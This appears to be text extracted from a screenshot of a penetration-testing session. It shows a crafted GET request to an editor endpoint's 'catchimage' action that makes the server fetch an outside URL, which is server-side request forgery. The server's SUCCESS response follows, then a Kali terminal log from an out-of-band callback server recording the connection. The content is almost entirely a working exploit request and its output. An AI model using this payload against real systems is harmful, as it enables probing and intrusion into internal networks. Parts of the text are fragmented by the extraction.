 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /ms/editor.do?action=catchimage&source%5b%5d=https://172.22.197.127:8443/ HTTP/1.1
2 Host ? : localhost:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Cookie:SHIRO_SESSION_ID=c88b792e-66bb-4030-879d-fe774c50d13e
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Accept-Encoding: gzip, deflate
9 Cache-Control: max-age=0
10
11
293bytes / 391ms
Content-Type
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Disposition: inline;filename=f.txt
3 Content-Type: text/html; charset=utf-8 text/html;charset=UTF-8
4 Date: Mon, 27 Oct 2025 13:49:00 GMT
5 Content-Length: 380
6
7 {
8 "state": "SUCCESS",
9 "list": [
10 {
11 "original": "1982806740152438784.png",
12 "size": 21,
13 "fileIdentifier": "b68878e6c21c78ed1c29567db0a5349b",
14 "state": "SUCCESS",
15 "source": "https://172.22.197.127:8443/",
16 "title": "1982806740219547648.png",
17 "type": ".png",
18 "url": "/upload/1/editor/20251027/1982806740219547648.png"
19 }
远端地址: 127.0.0.1:7890; 响应时
间: 391ms; 总耗时: 393ms; UR
L:http://localhost:8080/ms/edito...
dragonkeep@kali: /mnt/c/Use
┌──(dragonkeep㉿kali)-[/mnt/…/Toolbox/DevTool/GoSSRF/GoSSRFServer]
└─$ ./GoSSRFServer
GoSSRF Server - OOB 带外数据接收服务器
Out-of-Band Callback Receiver
[+] HTTP Callback URL: http://127.0.0.1:8080/callback?id=<unique_id>
[+] HTTPS Callback URL: https://127.0.0.1:8443/callback?id=<unique_id>
[+] 连接日志: oob_connections.log
[*] 服务器正在运行, 按 Ctrl+C 停止...
2025/10/27 21:48:31 [+] HTTP服务器启动在端口 8080
2025/10/27 21:48:31 [+] HTTPS服务器启动在端口 8443
============================================================
[!] 检测到OOB回连!
ID:
来源: 172.22.192.1:53001
方法: GET
URL: /
协议: HTTP/1.1
时间: 2025-10-27 21:48:59
============================================================
============================================================
[!] 检测到OOB回连!
ID:
来源: 172.22.192.1:53001